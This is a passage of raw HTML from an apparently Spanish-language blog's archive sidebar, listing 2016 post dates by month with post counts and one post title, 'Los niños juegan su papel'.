                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_28_archive.html">nov 28</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_24_archive.html">nov 24</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_23_archive.html">nov 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_22_archive.html">nov 22</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_21_archive.html">nov 21</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_18_archive.html">nov 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_17_archive.html">nov 17</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_16_archive.html">nov 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_15_archive.html">nov 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_14_archive.html">nov 14</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_11_archive.html">nov 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_10_archive.html">nov 10</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_09_archive.html">nov 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_08_archive.html">nov 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_07_archive.html">nov 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_04_archive.html">nov 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_03_archive.html">nov 03</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_02_archive.html">nov 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_01_archive.html">nov 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016/10/">octubre</a> <span class="post-count" dir="ltr">(20)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_31_archive.html">oct 31</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_27_archive.html">oct 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_26_archive.html">oct 26</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_25_archive.html">oct 25</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_24_archive.html">oct 24</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_21_archive.html">oct 21</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_20_archive.html">oct 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_19_archive.html">oct 19</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_18_archive.html">oct 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_17_archive.html">oct 17</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_14_archive.html">oct 14</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_13_archive.html">oct 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_12_archive.html">oct 12</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_11_archive.html">oct 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_10_archive.html">oct 10</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_07_archive.html">oct 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_06_archive.html">oct 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_05_archive.html">oct 05</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_04_archive.html">oct 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_03_archive.html">oct 03</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate expanded">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy toggle-open">▼ </span></a> <a class="post-count-link" href="/2016/09/">septiembre</a> <span class="post-count" dir="ltr">(22)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_30_archive.html">sep 30</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_29_archive.html">sep 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_28_archive.html">sep 28</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_27_archive.html">sep 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_26_archive.html">sep 26</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_23_archive.html">sep 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_22_archive.html">sep 22</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_21_archive.html">sep 21</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_20_archive.html">sep 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_19_archive.html">sep 19</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_16_archive.html">sep 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_15_archive.html">sep 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_14_archive.html">sep 14</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_13_archive.html">sep 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_12_archive.html">sep 12</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_09_archive.html">sep 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_08_archive.html">sep 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_07_archive.html">sep 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_06_archive.html">sep 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_05_archive.html">sep 05</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate expanded">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy toggle-open">▼ </span></a> <a class="post-count-link" href="/2016_09_02_archive.html">sep 02</a> <span class="post-count" dir="ltr">(1)</span>
                          <ul class="posts">
                            <li>
                              <a href="/2016/09/los-ninos-juegan-su-papel.html">Los niños juegan su papel</a>
                            </li>
                          </ul>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_01_archive.html">sep 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016/08/">agosto</a> <span class="post-count" dir="ltr">(2)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_08_31_archive.html">ago 31</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_08_01_archive.html">ago 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016/07/">julio</a> <span class="post-count" dir="ltr">(10)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_29_archive.html">jul 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_27_archive.html">jul 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_18_archive.html">jul 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_15_archive.html">jul 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_13_archive.html">jul 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_11_archive.html">jul 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_08_archive.html">jul 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_06_archive.html">jul 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_04_archive.html">jul 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_01_archive.html">jul 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016/06/">junio</a> <span class="post-count" dir="ltr">(13)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_29_archive.html">jun 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_27_archive.html">jun 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_24_archive.html">jun 24</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_22_archive.html">jun 22</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_20_archive.html">jun 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_17_archive.html">jun 17</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_15_archive.html">jun 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_13_archive.html">jun 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_10_archive.html">jun 10</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_08_archive.html">jun 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_06_archive.html">jun 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_03_archive.html">jun 03</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_01_archive.html">jun 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016/05/">mayo</a> <span class="post-count" dir="ltr">(14)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_30_archive.html">may 30</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_27_archive.html">may 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_25_archive.html">may 25</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_23_archive.html">may 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_20_archive.html">may 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_18_archive.html">may 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_16_archive.html">may 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_15_archive.html">may 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_13_archive.html">may 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_11_archive.html">may 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_09_archive.html">may 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_06_archive.html">may 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_04_archive.html">may 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_02_archive.html">may 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016/04/">abril</a> <span class="post-count" dir="ltr">(11)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
